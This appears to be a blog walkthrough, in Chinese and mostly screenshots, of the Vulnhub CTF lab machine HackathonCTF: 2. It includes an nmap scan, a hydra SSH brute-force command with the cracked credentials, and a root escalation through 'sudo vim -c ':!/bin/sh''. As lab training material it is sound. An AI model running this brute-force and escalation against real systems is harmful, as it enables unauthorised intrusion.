Vulnhub-HACKATHONCTF: 2

描述

- Name: HackathonCTF: 2

- Date release: 20 Jun 2021

- Author: somu sen

- Series: HackathonCTF



nmap信息收集

1 | kali 192.168.169.220 |

- nmap扫描靶机



1 | 21 80 7223 |

访问80



访问21



查看文件



1 | ₣Ⱡ₳₲{7e3c118631b68d159d9399bda66fc684} |



目录检举

访问





robots.txt



happy

ssh





爆破

1 | 用户名 : hackathonll |

1 | hydra -l hackathonll -P word.txt 192.168.169.230 ssh -s 7223 |



登录

1 | [7223][ssh] host: 192.168.169.230 login: hackathonll password: Ti@gO |



提权





vim提权

1 | sudo vim -c ':!/bin/sh' |

本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 Putdownd’s Blog!